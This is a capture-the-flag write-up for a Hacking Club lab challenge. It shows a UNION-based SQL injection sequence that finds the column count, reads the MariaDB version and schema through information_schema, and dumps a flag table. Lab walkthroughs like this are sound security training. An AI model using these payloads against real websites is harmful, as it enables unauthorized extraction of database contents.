About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

If you require support, please open a ticket in the support channel on the Discord server.

The objective of the challenge is to obtain the flag that is inside the database.
When starting the container, we receive the IP address http://10.10.0.25/
Looking at the site:


First, I will identify the number of columns in the table.
'union select 1,2,3;#


No results, let’s increase the number of columns to see if we get a response.
'union select 1,2,3,4;#


Alright, apparently we have 4 columns, and the number 2 was reflected. We will use column 2 to retrieve information from the database. I will use a command to check which database version is being used:
'union select 1,@@version,3,4;#

The result of the query is 10.3.27-Maria-DB. Now we will retrieve the database name.
'union select 1,database(),3,4;#

We now have the database name. Next, we need the names of the tables in this database.
'union select 1,table_name,3,4 from information_schema.tables where table_schema = 'cs';#

We have two tables: products and flag.
The table that interests us is the flag table, so we will list the columns of that table.
'union select 1,column_name,3,4 from information_schema.columns where table_name = 'flag';#

For us, the column that matters is name, so we will retrieve the value of that column:
'union select 1,name,3,4 from flag;#

And we have our flag. By viewing the page source, we can see it more clearly.
Ctrl+U
